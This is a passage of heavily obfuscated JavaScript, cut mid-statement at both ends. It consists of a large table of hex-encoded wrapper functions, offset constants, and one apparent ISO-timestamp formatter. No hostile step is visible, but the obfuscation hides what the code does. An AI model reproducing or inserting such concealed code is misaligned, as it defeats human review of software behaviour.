d:0x73,z:0x2de,N:0x4fc,F:0x5e3,Y:0x3dd,e:0x55c,V:0x4bf,T:0x2a1,l:0x286,n:0xff,h:0x116,K:0x3e0,C:0x2c2,Z:0x41c,a:0x237,J:0x4f8,g:0x462,q:0xd4,o:0x125,k:0x6b,X:0x116,B:0x498,R:0x4f3,m:0x1e4,c:0x282,r:0x58d,p:0x6d0,U:0xa2d,t:0x855,Q:0x3ae,w0:0x534,w1:0x16,w2:0x133,w3:0x56,w4:0x24c,w5:0x2de,w6:0x2b3,w7:0x136,w8:0x110,w9:0x11f,ww:0x2c4,wA:0x411,wu:0x826,wv:0x799,wM:0x774,wW:0x5a3,wb:0x8b7,wi:0x67f,wf:0x291,wS:0x6a9,wx:0x5c2,ws:0x527,wO:0x3af,wG:0x29e,wI:0x881,wj:0x6ef,wy:0x4d7},d1uSo={w:0x165},d1uSq={w:0x1bc},d1uSg={w:0x13d,A:0x61},d1uSJ={w:0x271},d1uSa={w:0x37c,A:0x4df},d1uSZ={w:0x57},d1uSC={w:0x781,A:0x6d6},d1uSh={w:0x518,A:0x6dc},d1uSl={w:0x77d,A:0x800,u:0x699,v:0x608,M:0x500,W:0x1c2,b:0x30a,i:0x2ed,f:0xe2},d1uSe={w:0x307},d1uSF={w:0x721,A:0x6d0},d1uSz={w:0x8a,A:0x81},d1uSd={w:0x58c},d1uSL={w:0xb8},A={'\x72\x41\x51\x4b\x57':function(H,D){return H<D;},'\x75\x4f\x77\x6d\x6c':function(H,D){return H+D;},'\x67\x6b\x71\x64\x57':function(H,D){return H===D;},'\x73\x68\x51\x50\x68':A9(d1uG2.w,d1uG2.A),'\x73\x4c\x4a\x54\x52':function(H,D){return H(D);},'\x5a\x58\x49\x59\x67':function(H,D){return H+D;},'\x55\x42\x75\x49\x4f':function(H,D){return H(D);},'\x72\x52\x67\x4c\x63':function(H,D){return H(D);},'\x63\x5a\x57\x4c\x71':function(H,D){return H(D);},'\x43\x78\x48\x4b\x56':function(H,D){return H(D);},'\x6c\x59\x45\x58\x55':function(H,D){return H(D);},'\x53\x76\x4b\x65\x61':function(H,D){return H(D);},'\x62\x69\x53\x53\x63':function(H,D){return H(D);},'\x53\x59\x6c\x42\x79':function(H,D){return H(D);},'\x67\x79\x7a\x6b\x4d':function(H,D){return H(D);},'\x6a\x70\x59\x69\x72':function(H,D){return H(D);},'\x69\x49\x44\x4b\x49':function(H,D){return H(D);},'\x6a\x59\x55\x76\x57':function(H,D){return H(D);},'\x57\x69\x49\x4d\x53':function(H,D){return H(D);},'\x58\x63\x50\x49\x45':function(H,D){return H+D;},'\x72\x59\x55\x46\x77':function(H,D){return H*D;},'\x41\x68\x4a\x62\x4f':function(H,D){return H*D;},'\x53\x55\x76\x72\x63':function(H,D){return H(D);},'\x51\x51\x4e\x47\x63':function(H,D){return H+D;},'\x76\x64\x46\x71\x4f':function(H,D){return H(D);},'\x54\x48\x57\x6b\x65':function(H,D){return H(D);},'\x7a\x56\x4e\x62\x43':function(H,D){return H!==D;},'\x4c\x6a\x66\x75\x71':Aw(d1uG2.u,d1uG2.v),'\x45\x6b\x57\x52\x59':function(H,D){return H+D;},'\x53\x6c\x53\x79\x58':function(H,D){return H===D;},'\x58\x61\x46\x53\x59':A9(d1uG2.M,d1uG2.W),'\x6c\x56\x41\x63\x54':Aw(d1uG2.b,d1uG2.i),'\x50\x51\x64\x74\x51':function(H,D){return H+D;},'\x47\x74\x4b\x43\x48':function(H,D){return H+D;},'\x68\x4c\x7a\x57\x57':function(H,D){return H!==D;},'\x70\x53\x77\x5a\x47':A9(d1uG2.f,d1uG2.S),'\x5a\x66\x62\x62\x44':function(H,D){return H===D;},'\x71\x4b\x58\x57\x70':Aw(d1uG2.x,d1uG2.s),'\x4d\x66\x56\x4b\x59':function(H,D){return H(D);},'\x45\x73\x6d\x76\x72':function(H,D){return H(D);},'\x41\x75\x4d\x4d\x57':function(H,D){return H(D);},'\x51\x75\x6a\x47\x53':function(H,D,P){return H(D,P);},'\x43\x56\x69\x42\x62':A9(d1uG2.O,d1uG2.G),'\x6f\x58\x49\x43\x48':function(H,D){return H(D);},'\x49\x73\x6f\x4a\x79':function(H,D){return H+D;},'\x76\x4d\x59\x53\x64':function(H,D){return H*D;},'\x6e\x42\x6a\x45\x66':function(H,D){return H*D;},'\x57\x4b\x74\x71\x6f':function(H,D){return H(D);},'\x68\x46\x54\x43\x63':function(H,D){return H+D;},'\x63\x4f\x73\x50\x71':function(H,D){return H(D);},'\x50\x55\x65\x71\x51':function(H,D){return H(D);},'\x6f\x47\x6f\x4f\x50':function(H,D){return H(D);},'\x6b\x59\x62\x57\x7a':function(H,D){return H(D);},'\x4c\x78\x61\x4e\x68':A9(d1uG2.I,d1uG2.j),'\x43\x6f\x50\x71\x6b':function(H,D){return H(D);},'\x52\x66\x52\x65\x7a':function(H,D){return H(D);},'\x6a\x7a\x57\x48\x57':function(H,D){return H(D);},'\x6c\x6c\x46\x41\x79':A9(d1uG2.y,d1uG2.E),'\x6f\x56\x4a\x42\x6a':A9(d1uG2.H,d1uG2.D),'\x52\x53\x42\x71\x72':function(H,D){return H+D;},'\x70\x6d\x42\x55\x70':function(H,D){return H(D);},'\x48\x6c\x69\x61\x56':function(H,D){return H===D;},'\x65\x4e\x7a\x76\x6b':Aw(d1uG2.P,d1uG2.L),'\x6c\x59\x6b\x74\x6b':function(H,D){return H+D;},'\x42\x45\x42\x61\x70':function(H,D){return H(D);},'\x54\x43\x54\x47\x79':function(H,D){return H(D);},'\x57\x4f\x52\x6b\x52':function(H,D){return H===D;},'\x6c\x4a\x4f\x58\x58':Aw(d1uG2.d,d1uG2.z),'\x79\x72\x55\x47\x47':function(H,D){return H===D;},'\x78\x66\x65\x62\x78':function(H,D){return H+D;},'\x6c\x57\x47\x76\x51':function(H,D){return H===D;},'\x57\x69\x4b\x49\x6b':Aw(d1uG2.N,d1uG2.F),'\x45\x67\x72\x5a\x45':function(H,D){return H+D;},'\x79\x73\x68\x50\x77':function(H,D){return H!==D;},'\x65\x63\x61\x53\x49':A9(d1uG2.Y,d1uG2.e),'\x66\x51\x64\x66\x4b':function(H,D){return H+D;},'\x6e\x59\x6b\x79\x64':function(H,D){return H!==D;},'\x48\x41\x75\x41\x43':A9(d1uG2.V,d1uG2.T),'\x64\x43\x48\x51\x74':Aw(d1uG2.l,d1uG2.n),'\x49\x46\x50\x64\x63':function(H,D){return H!==D;},'\x55\x58\x63\x59\x58':function(H,D){return H!==D;},'\x55\x6c\x66\x63\x63':function(H,D){return H+D;},'\x6e\x4f\x65\x74\x6f':function(H,D){return H(D);},'\x45\x6c\x6c\x6a\x75':function(H){return H();},'\x41\x4a\x4c\x5a\x75':function(H,D){return H-D;},'\x54\x66\x43\x50\x6b':function(H,D){return H*D;},'\x67\x70\x48\x42\x53':function(H,D){return H===D;},'\x4f\x71\x49\x44\x42':Aw(d1uG2.h,d1uG2.K),'\x75\x55\x71\x45\x5a':A9(d1uG2.C,d1uG2.Z),'\x6e\x48\x79\x6b\x65':function(H,D){return H+D;},'\x77\x62\x75\x4f\x64':function(H,D){return H!==D;},'\x6e\x72\x55\x72\x5a':function(H,D){return H(D);},'\x69\x58\x75\x48\x50':function(H,D){return H*D;},'\x76\x74\x44\x49\x4d':A9(d1uG2.a,d1uG2.J),'\x4c\x44\x6b\x44\x42':A9(d1uG2.g,d1uG2.q),'\x73\x66\x57\x45\x42':function(H,D){return H(D);},'\x64\x71\x73\x47\x4f':function(H,D){return H(D);},'\x72\x46\x75\x67\x63':function(H,D){return H(D);},'\x63\x4f\x6c\x66\x53':function(H,D){return H(D);},'\x49\x46\x74\x57\x72':function(H,D){return H(D);},'\x64\x6e\x71\x4c\x46':function(H,D){return H(D);},'\x75\x46\x46\x4f\x55':function(H,D){return H(D);},'\x63\x78\x76\x63\x43':function(H,D){return H(D);},'\x54\x44\x4b\x51\x46':function(H,D){return H(D);},'\x54\x79\x54\x47\x56':function(H,D){return H(D);},'\x75\x49\x58\x41\x78':function(H,D){return H+D;},'\x42\x71\x64\x59\x41':function(H,D){return H(D);},'\x49\x70\x67\x79\x4b':function(H,D){return H*D;},'\x57\x42\x62\x73\x79':function(H,D){return H(D);},'\x68\x52\x41\x50\x46':function(H,D){return H+D;},'\x6c\x6d\x48\x4c\x49':function(H,D){return H(D);},'\x62\x77\x57\x68\x62':function(H,D){return H(D);},'\x5a\x50\x4f\x42\x59':function(H,D){return H(D);},'\x44\x46\x68\x6b\x6c':function(H,D){return H(D);},'\x49\x49\x41\x69\x51':function(H,D){return H+D;},'\x58\x6d\x6b\x4e\x53':function(H,D){return H*D;},'\x4b\x46\x6f\x74\x49':function(H,D){return H*D;},'\x51\x70\x46\x78\x62':function(H,D){return H(D);},'\x59\x48\x62\x46\x6a':function(H,D){return H+D;},'\x6d\x52\x4e\x4f\x74':function(H,D){return H+D;},'\x45\x62\x55\x59\x69':function(H,D){return H+D;},'\x66\x6b\x4a\x58\x66':function(H,D){return H*D;},'\x51\x62\x7a\x6c\x51':function(H,D){return H+D;},'\x54\x49\x71\x5a\x4f':function(H,D){return H(D);},'\x4e\x6c\x42\x44\x79':function(H,D){return H(D);},'\x53\x5a\x4f\x55\x48':Aw(d1uG2.o,d1uG2.k),'\x49\x4a\x4c\x45\x4f':Aw(d1uG2.X,d1uG2.B),'\x79\x5a\x6c\x69\x45':function(H,D){return H(D);},'\x6b\x74\x58\x51\x41':function(H,D){return H(D);},'\x62\x70\x56\x6e\x63':function(H,D){return H(D);},'\x4e\x7a\x51\x6c\x7a':function(H,D){return H(D);},'\x68\x4d\x50\x43\x55':function(H,D){return H(D);},'\x56\x45\x42\x76\x42':function(H,D){return H+D;},'\x79\x45\x61\x45\x6a':function(H,D){return H*D;},'\x5a\x75\x52\x54\x4e':function(H,D){return H*D;},'\x6f\x67\x41\x5a\x6a':function(H,D){return H(D);},'\x6f\x54\x5a\x6a\x52':function(H,D){return H+D;},'\x6b\x43\x52\x79\x46':function(H,D){return H+D;},'\x62\x4f\x65\x54\x79':function(H,D){return H*D;},'\x59\x6f\x45\x63\x48':function(H,D){return H(D);},'\x6b\x41\x4f\x44\x4b':function(H,D){return H+D;},'\x66\x62\x62\x49\x48':function(H,D){return H+D;},'\x43\x55\x67\x5a\x58':function(H,D){return H===D;},'\x57\x59\x43\x50\x6e':A9(d1uG2.R,d1uG2.m),'\x4b\x55\x43\x62\x42':A9(d1uG2.c,d1uG2.r),'\x4d\x53\x4f\x48\x59':function(H,D){return H(D);},'\x7a\x56\x5a\x64\x4b':function(H,D,P){return H(D,P);},'\x45\x68\x7a\x65\x6c':Aw(d1uG2.p,d1uG2.U),'\x61\x4a\x72\x4c\x4f':Aw(d1uG2.t,d1uG2.Q),'\x77\x54\x6b\x72\x4a':function(H,D){return H(D);},'\x45\x71\x44\x48\x72':function(H,D){return H(D);},'\x79\x51\x6e\x5a\x67':function(H,D){return H+D;},'\x4d\x63\x52\x49\x58':function(H,D){return H+D;},'\x4e\x73\x43\x73\x4c':function(H,D){return H*D;},'\x49\x64\x71\x68\x66':function(H,D){return H!==D;},'\x68\x6a\x6b\x72\x4e':Aw(d1uG2.w0,d1uG2.w1),'\x54\x79\x52\x71\x43':function(H,D){return H(D);},'\x6c\x41\x44\x6a\x4e':function(H,D){return H(D);},'\x65\x72\x6c\x48\x57':function(H,D){return H(D);},'\x5a\x45\x78\x63\x4c':function(H,D){return H(D);},'\x54\x70\x72\x56\x4f':function(H,D){return H(D);},'\x53\x66\x56\x66\x6b':function(H,D){return H(D);},'\x58\x50\x46\x55\x70':function(H,D){return H(D);},'\x6a\x42\x6f\x7a\x76':function(H,D){return H(D);},'\x6b\x6d\x42\x64\x6d':function(H,D){return H*D;},'\x61\x4f\x4a\x54\x55':function(H,D){return H*D;},'\x45\x67\x59\x65\x6e':function(H,D){return H*D;},'\x50\x63\x61\x5a\x51':function(H,D){return H+D;},'\x51\x74\x4c\x47\x57':function(H,D){return H+D;},'\x44\x66\x68\x68\x43':function(H,D){return H*D;},'\x57\x51\x54\x71\x59':function(H,D){return H(D);},'\x48\x6c\x55\x6f\x6d':function(H,D){return H(D);},'\x41\x47\x72\x76\x68':function(H,D){return H(D);},'\x4a\x46\x7a\x57\x66':function(H,D){return H+D;},'\x67\x52\x41\x46\x71':function(H,D){return H+D;},'\x71\x77\x48\x63\x6b':function(H,D){return H(D);},'\x78\x76\x5a\x6a\x6d':function(H,D){return H(D);},'\x58\x41\x6d\x59\x51':function(H,D){return H(D);},'\x6d\x6a\x4b\x71\x69':function(H,D){return H(D);},'\x49\x62\x65\x66\x70':function(H,D){return H(D);},'\x61\x4a\x41\x6d\x6e':function(H,D){return H(D);},'\x51\x64\x69\x48\x4a':function(H,D){return H(D);},'\x75\x53\x6e\x6d\x42':function(H,D){return H+D;},'\x4a\x5a\x4b\x65\x4a':function(H,D){return H*D;},'\x67\x56\x72\x61\x74':function(H,D){return H===D;},'\x46\x43\x63\x4e\x41':Aw(d1uG2.w2,d1uG2.w3),'\x59\x59\x7a\x44\x70':function(H,D){return H(D);},'\x7a\x69\x71\x64\x56':function(H,D){return H(D);},'\x4f\x43\x58\x5a\x65':function(H,D){return H(D);},'\x51\x72\x54\x72\x73':function(H,D){return H(D);},'\x48\x4f\x59\x4f\x6f':function(H,D){return H(D);},'\x61\x48\x69\x52\x48':function(H,D){return H(D);},'\x59\x41\x4f\x65\x71':function(H,D){return H(D);},'\x74\x45\x4b\x51\x52':function(H,D){return H(D);},'\x45\x61\x62\x59\x45':function(H,D){return H+D;},'\x61\x51\x76\x41\x5a':function(H,D){return H(D);},'\x71\x68\x6f\x4c\x65':function(H,D){return H(D);},'\x70\x62\x70\x4e\x61':function(H,D){return H(D);},'\x7a\x54\x44\x6f\x4d':function(H,D){return H(D);},'\x72\x71\x54\x56\x65':function(H,D){return H(D);},'\x52\x79\x74\x71\x57':function(H,D){return H(D);},'\x52\x4f\x4a\x4c\x67':function(H,D){return H(D);},'\x77\x77\x76\x4d\x67':function(H,D){return H(D);},'\x58\x46\x77\x6e\x65':function(H,D){return H(D);},'\x61\x4b\x72\x4c\x44':function(H,D){return H(D);},'\x78\x51\x65\x69\x56':function(H,D){return H(D);},'\x74\x4e\x65\x46\x5a':function(H,D){return H(D);},'\x4c\x4f\x6f\x4c\x4d':Aw(d1uG2.w4,d1uG2.w5),'\x74\x58\x42\x79\x71':A9(d1uG2.w6,d1uG2.w7),'\x57\x63\x4f\x48\x53':function(H,D){return H(D);},'\x53\x67\x62\x53\x75':function(H,D){return H(D);},'\x6e\x46\x7a\x6a\x56':function(H,D){return H(D);},'\x74\x6b\x74\x7a\x57':function(H,D){return H(D);},'\x44\x49\x78\x45\x42':function(H,D){return H(D);},'\x7a\x73\x48\x4f\x4c':function(H,D){return H(D);},'\x73\x43\x55\x4b\x4d':function(H,D){return H+D;},'\x61\x71\x44\x43\x73':function(H,D){return H*D;},'\x48\x45\x4a\x6d\x45':function(H,D){return H(D);},'\x73\x5a\x69\x6e\x55':function(H,D){return H(D);},'\x4e\x68\x6f\x44\x59':function(H,D){return H+D;},'\x4e\x6a\x74\x4b\x76':function(H,D){return H+D;},'\x78\x64\x56\x70\x74':function(H,D){return H*D;},'\x6d\x44\x53\x4b\x71':function(H,D){return H*D;},'\x48\x61\x52\x54\x70':function(H,D){return H(D);},'\x66\x59\x66\x7a\x42':function(H,D){return H(D);},'\x66\x61\x6a\x4b\x59':function(H,D){return H(D);},'\x55\x50\x66\x48\x42':function(H,D){return H(D);},'\x6d\x65\x42\x42\x5a':function(H,D){return H>D;},'\x76\x70\x44\x51\x67':function(H,D){return H%D;},'\x6a\x6f\x43\x48\x76':function(H,D){return H!==D;},'\x67\x72\x46\x72\x6a':Aw(d1uG2.w8,d1uG2.w9),'\x62\x5a\x70\x71\x4c':Aw(d1uG2.ww,d1uG2.wA),'\x53\x44\x6d\x48\x68':function(H,D){return H(D);},'\x64\x4c\x46\x4c\x70':function(H,D){return H+D;},'\x4e\x73\x4f\x70\x72':function(H,D){return H*D;},'\x74\x4c\x5a\x73\x62':A9(d1uG2.wu,d1uG2.wv),'\x56\x52\x61\x77\x41':Aw(d1uG2.wM,d1uG2.wW),'\x71\x6e\x63\x6d\x78':function(H,D){return H(D);},'\x58\x50\x6e\x45\x65':function(H,D){return H(D);},'\x45\x56\x47\x62\x4c':function(H,D){return H+D;},'\x79\x4a\x57\x52\x4b':function(H,D){return H*D;},'\x4d\x67\x56\x4a\x65':function(H,D){return H(D);},'\x66\x55\x4b\x69\x47':function(H,D){return H(D);},'\x70\x71\x4c\x66\x6b':function(H,D){return H(D);},'\x64\x54\x50\x6f\x66':function(H,D){return H(D);},'\x72\x78\x4f\x6b\x64':function(H,D){return H(D);},'\x41\x63\x43\x54\x6f':function(H,D){return H(D);},'\x50\x51\x55\x41\x57':function(H,D){return H+D;},'\x67\x57\x7a\x49\x75':function(H,D){return H(D);},'\x4f\x4e\x5a\x48\x43':function(H,D){return H(D);},'\x42\x46\x58\x50\x72':function(H,D){return H(D);},'\x66\x46\x41\x4d\x7a':function(H,D){return H(D);},'\x59\x70\x4a\x62\x6f':function(H,D){return H+D;},'\x7a\x4d\x4d\x6d\x42':function(H,D){return H+D;},'\x5a\x41\x5a\x46\x47':function(H,D){return H(D);},'\x53\x55\x55\x53\x44':function(H,D){return H+D;},'\x77\x76\x76\x63\x41':function(H,D){return H(D);},'\x77\x47\x50\x46\x47':function(H,D){return H+D;},'\x4a\x4a\x64\x4d\x44':function(H,D){return H(D);},'\x4a\x65\x43\x6a\x73':function(H,D){return H(D);},'\x52\x42\x73\x6e\x69':function(H,D){return H(D);},'\x77\x4f\x63\x79\x45':function(H,D){return H(D);},'\x75\x47\x64\x71\x43':function(H,D){return H(D);},'\x73\x64\x62\x69\x65':function(H,D){return H(D);},'\x45\x72\x72\x74\x57':function(H,D){return H(D);},'\x4a\x55\x55\x6b\x42':function(H,D){return H(D);},'\x43\x44\x45\x62\x55':function(H,D){return H(D);},'\x63\x68\x58\x55\x51':function(H,D){return H(D);},'\x47\x52\x49\x42\x4b':function(H,D){return H(D);}};function Aw(w,A){return d1uA(A-d1uSL.w,w);}var u=d1uwm,v={'\x58\x46\x42\x45\x54':function(H,D){function AA(w,A){return A9(A- -d1uSd.w,w);}return A[AA(d1uSz.w,d1uSz.A)](H,D);},'\x69\x4f\x66\x42\x59':function(H,D){var d1uSN={w:0x165};function Au(w,A){return Aw(w,A-d1uSN.w);}return A[Au(d1uSF.w,d1uSF.A)](H,D);},'\x4f\x50\x6f\x67\x77':function(H,D){var d1uST={w:0x499,A:0x5e7},d1uSY={w:0x272};function AW(w,A){return Aw(w,A- -d1uSY.w);}function AM(w,A){return Aw(w,A-d1uSe.w);}var P={'\x43\x50\x6e\x65\x48':function(L,d){var d1uSV={w:0x1a};function Av(w,A){return d1uA(w- -d1uSV.w,A);}return A[Av(d1uST.w,d1uST.A)](L,d);}};return A[AM(d1uSl.w,d1uSl.A)](A[AM(d1uSl.u,d1uSl.v)],A[AM(d1uSl.M,d1uSl.v)])?A[AW(d1uSl.W,d1uSl.b)](H,D):P[AW(d1uSl.i,d1uSl.f)](u,v);},'\x63\x62\x42\x45\x67':function(H,D){var d1uSn={w:0x209};function Ab(w,A){return A9(w- -d1uSn.w,A);}return A[Ab(d1uSh.w,d1uSh.A)](H,D);},'\x6b\x4e\x45\x48\x7a':function(H,D){var d1uSK={w:0x60};function Ai(w,A){return A9(w-d1uSK.w,A);}return A[Ai(d1uSC.w,d1uSC.A)](H,D);},'\x57\x7a\x63\x50\x69':function(H,D){function Af(w,A){return A9(A-d1uSZ.w,w);}return A[Af(d1uSa.w,d1uSa.A)](H,D);},'\x76\x7a\x46\x6c\x46':function(H,D){function AS(w,A){return Aw(w,A- -d1uSJ.w);}return A[AS(d1uSg.w,d1uSg.A)](H,D);},'\x58\x7a\x66\x78\x4b':function(H,D){function As(w,A){return Aw(w,A- -d1uSq.w);}function Ax(w,A){return Aw(w,A-d1uSo.w);}if(A[Ax(d1uSk.w,d1uSk.A)](A[As(d1uSk.u,d1uSk.v)],A[Ax(d1uSk.M,d1uSk.W)])){var L=F;return Y[A[As(d1uSk.b,d1uSk.i)](L,0x635+0x29*-0xdd+-0x52f*-0x6)](e,this[A[Ax(d1uSk.f,d1uSk.S)](L,0x29e+-0x1f*-0xe3+-0x1ca*0x10)]())?V[A[As(d1uSk.x,d1uSk.s)](L,-0x154*0x8+0x2aa+0x26*0x3d)](T[A[Ax(d1uSk.O,d1uSk.G)](L,0x261a+-0x4*-0x807+-0x3*0x16b3)](l[A[As(d1uSk.I,d1uSk.j)](L,0x6b9+-0xd2c*0x1+-0x89*-0x10)](n[A[As(d1uSk.y,d1uSk.E)](L,-0x1*-0xe2b+-0x1ea2+0x118f)](h[A[As(d1uSk.H,d1uSk.D)](L,0x1*0x1be2+-0x1b38+0x173)](K[A[As(d1uSk.P,d1uSk.L)](L,0x1*-0x595+0x672+0x78)](C[A[As(d1uSk.d,d1uSk.z)](L,0x1fca+0x1694+-0x3441)](Z[A[Ax(d1uSk.N,d1uSk.F)](L,-0x5*0x26+0xe8a*-0x1+0x14*0xd7)](a[A[Ax(d1uSk.Y,d1uSk.e)](L,0x329*-0x9+-0x2377*-0x1+-0x582)](J[A[As(d1uSk.V,d1uSk.T)](L,-0xd*-0x1f3+0xd7+-0x3*0x835)](g[A[As(d1uSk.l,d1uSk.E)](L,0x1*-0x1422+0x1f*-0x2b+0x1a96)](this[A[As(d1uSk.n,d1uSk.h)](A[As(d1uSk.K,d1uSk.C)](L,0x528+-0x2128+0x1d67),A[As(d1uSk.Z,d1uSk.a)](L,-0x62*0xe+-0xb*-0x15d+-0x890))](),'\x2d'),q[A[Ax(d1uSk.J,d1uSk.g)](L,0x19fe+-0x3*-0x842+-0x30da)](o,k[A[As(d1uSk.q,d1uSk.o)](L,0x23cc+-0xfb6+0x12b3*-0x1)](this[A[As(d1uSk.k,d1uSk.X)](A[Ax(d1uSk.B,d1uSk.R)](L,-0x17*0xc2+-0x317+0x15df),'\x68')](),A[As(d1uSk.m,d1uSk.c)](A[Ax(d1uSk.r,d1uSk.p)](A[Ax(d1uSk.U,d1uSk.t)](-0x203b+-0x174b+0x1*0x3787,-(0xa67*0x1+0xd+0x904*-0x1)),A[As(d1uSk.Q,d1uSk.w0)](0x220b+0x43*-0x23+-0x18df,-(0x3*-0x639+-0x25ef+-0x446f*-0x1))),A[As(d1uSk.w1,d1uSk.w2)](-(-0x761+0x19cb*0x1+-0x2*0x92f),-(0x1d83*-0x1+0x1*-0x19e+0x2235)))))),'\x2d'),X[A[As(d1uSk.w3,d1uSk.o)](L,0x5*-0x43+-0x1395+-0x342*-0x7)](B,this[A[As(d1uSk.w4,d1uSk.w5)](L,0x105b+0x11*-0xef+0x17e)]())),'\x54'),R[A[As(d1uSk.w6,d1uSk.w7)](L,-0x3ee*-0x1+0x1d*0xd6+-0xd21*0x2)](m,this[A[As(-d1uSk.w8,d1uSk.w9)](A[Ax(d1uSk.ww,d1uSk.wA)](L,-0xb1d*0x2+-0x20d7+0x3896),'\x73')]())),'\x3a'),c[A[Ax(d1uSk.wu,d1uSk.wv)](L,-0x43f*0x7+0x20a4+-0x1*0x101)](r,this[A[Ax(d1uSk.wM,d1uSk.wW)](A[Ax(d1uSk.wb,d1uSk.wi)](L,-0x1098+0xc5*-0x19+0x2590*0x1),A[Ax(d1uSk.wf,d1uSk.wA)](L,0x6*0x581+0x36*-0x5a+-0xcc1))]())),'\x3a'),p[A[Ax(d1uSk.wS,d1uSk.wx)](L,-0x9d1+-0x1c95+-0x56*-0x78)](U,this[A[As(d1uSk.ws,d1uSk.wO)](A[As(d1uSk.wG,d1uSk.L)](L,0x1d3+-0x1*0x1d0c+0x1ccc),A[Ax(d1uSk.wI,d1uSk.wi)](L,-0x757+-0x236f+0x2bf1))]())),'\x5a'):null;}else return A[Ax(d1uSk.wj,d1uSk.wy)](H,D);},'\x4b\x72\x56\x6a\x4e':function(H,D){var d1uSX={w:0x415};function AO(w,A){return Aw(w,A- -d1uSX.w);}return A[AO(-d1uSB.w,d1uSB.A)](H,D);},'\x56\x6a\x59\x61\x46':function(H,D){function AG(w,A){return A9(A- -d1uSR.w,w);}return A[AG(d1uSm.w,d1uSm.A)](H,D);},'\x65\x6d\x78\x4f\x76':A[Aw(d1uG2.wb,d1uG2.wi)](u,0x7*0x1e0+0x992+-0x1544),'\x52\x4d\x75\x58\x64':function(H,D){function AI(w,A){return Aw(w,A- -d1uSc.w);}return A[AI(d1uSr.w,d1uSr.A)](H,D);},'\x55\x61\x4d\x45\x63':A[A9(d1uG2.wf,d1uG2.wS)](u,0xf4c+-0xe44+0xd5),'\x67\x62\x74\x65\x4e':function(H,D){var d1uSt={w:0x30a,A:0x19c},d1uSU={w:0x31};function AE(w,A){return A9(w- -d1uSp.w,A);}var P={'\x71\x78\x45\x52\x69':function(L,d){function Aj(w,A){return d1uA(w- -d1uSU.w,A);}return A[Aj(d1uSt.w,d1uSt.A)](L,d);}};function Ay(w,A){return Aw(A,w- -d1uSQ.w);}return A[Ay(d1ux0.w,d1ux0.A)](A[AE(d1ux0.u,d1ux0.v)],A[Ay(d1ux0.M,-d1ux0.W)])?P[AE(d1ux0.b,d1ux0.i)](u,v):A[Ay(d1ux0.f,d1ux0.S)](H,D);},'\x42\x52\x59\x6c\x49':function(H,D){function AH(w,A){return Aw(w,A- -d1ux1.w);}return A[AH(d1ux2.w,d1ux2.A)](H,D);},'\x4f\x57\x4c\x65\x6e':function(H,D){var d1ux6={w:0x109},d1ux4={w:0x353,A:0x4cf},d1ux3={w:0x1bc},P={'\x67\x66\x41\x70\x73':function(L,d){function AD(w,A){return d1uA(w-d1ux3.w,A);}return A[AD(d1ux4.w,d1ux4.A)](L,d);}};function AP(w,A){return Aw(A,w-d1ux5.w);}function AL(w,A){return Aw(w,A- -d1ux6.w);}return A[AP(d1ux7.w,d1ux7.A)](A[AL(d1ux7.u,d1ux7.v)],A[AL(d1ux7.M,d1ux7.W)])?P[AP(d1ux7.b,d1ux7.i)](u,v):A[AL(-d1ux7.f,d1ux7.S)](H,D);},'\x78\x53\x6d\x48\x4a':function(H,D){var d1ux8={w:0x63d};function AN(w,A){return A9(A- -d1ux8.w,w);}function Az(w,A){return A9(w- -d1ux9.w,A);}var P={'\x68\x4b\x6f\x59\x62':function(L,d){var d1uxw={w:0x86};function Ad(w,A){return d1uA(A- -d1uxw.w,w);}return A[Ad(d1uxA.w,d1uxA.A)](L,d);}};return A[Az(d1uxu.w,d1uxu.A)](A[Az(d1uxu.u,d1uxu.v)],A[Az(d1uxu.u,d1uxu.M)])?A[AN(-d1uxu.W,d1uxu.b)](H,D):P[AN(d1uxu.i,d1uxu.f)](u,v);},'\x76\x57\x6c\x7a\x45':A[A9(d1uG2.wx,d1uG2.ws)](A[Aw(d1uG2.wO,d1uG2.wG)](A[A9(d1uG2.wI,d1uG2.wj)](u,-0x168d*0x1+0x26c1+-0x3*0x4b5),A[A9(d1uG2.wy,d1uG2.wE)](u,-0x13*-0x1cd+-0xdbd+-0x125a)),A[A9(d1uG2.wH,d1uG2.wD)](u,0x2*-0x1f5+0x10f5+0xb41*-0x1)),'\x73\x47\x4b\x42\x62':function(H,D){var d1uxv={w:0x5b7};function AF(w,A){return A9(w- -d1uxv.w,A);}return A[AF(d1uxM.w,d1uxM.A)](H,D);},'\x4a\x62\x59\x70\x45':A[A9(d1uG2.wP,d1uG2.wL)](u,-0x1ffd+0x312+0x1e92),'\x63\x4b\x6b\x4b\x71':function(H,D){var d1uxW={w:0x3a};function AY(w,A){return A9(A- -d1uxW.w,w);}return A[AY(d1uxb.w,d1uxb.A)](H,D);},'\x55\x54\x52\x41\x6e':A[Aw(d1uG2.wd,d1uG2.wz)](u,0x1b39+0x2f*-0x49+0x5e3*-0x2),'\x64\x4e\x49\x43\x4e':A[A9(d1uG2.wN,d1uG2.wF)](u,-0x1c44+-0x615+0x38c*0xa),'\x5a\x75\x75\x43\x42':function(H,D){var d1uxi={w:0x139};function Ae(w,A){return A9(A-d1uxi.w,w);}return A[Ae(d1uxf.w,d1uxf.A)](H,D);},'\x52\x62\x61\x70\x49':A[A9(d1uG2.wY,d1uG2.we)](u,0x3cb*0x2+-0x308+0x59*-0x9),'\x51\x58\x6a\x7a\x66':A[Aw(d1uG2.wV,d1uG2.wT)](A[A9(d1uG2.wl,d1uG2.wn)](u,-0x21ff+0xaeb+0x191b),A[Aw(d1uG2.wh,d1uG2.wK)](u,-0x3*-0x5cb+-0x1acd+-0x61*-0x1d)),'\x64\x7a\x57\x47\x6a':A[A9(d1uG2.wC,d1uG2.wZ)](A[Aw(d1uG2.wa,d1uG2.wJ)](u,-0x23f7+0x240e+0xfb*0x1),'\x35'),'\x70\x49\x73\x57\x63':function(H,D,P){var d1uxx={w:0x153};function AT(w,A){return Aw(A,w- -d1uxS.w);}function AV(w,A){return Aw(A,w- -d1uxx.w);}return A[AV(d1uxs.w,d1uxs.A)](A[AV(d1uxs.u,d1uxs.v)],A[AV(d1uxs.u,d1uxs.M)])?A[AT(d1uxs.W,d1uxs.b)](v,M,W):A[AT(d1uxs.W,d1uxs.i)](H,D,P);},'\x69\x56\x46\x58\x4d':function(H,D){function Al(w,A){return Aw(w,A-d1uxO.w);}return A[Al(d1uxG.w,d1uxG.A)](H,D);},'\x63\x6d\x4a\x4b\x4d':function(H,D){var 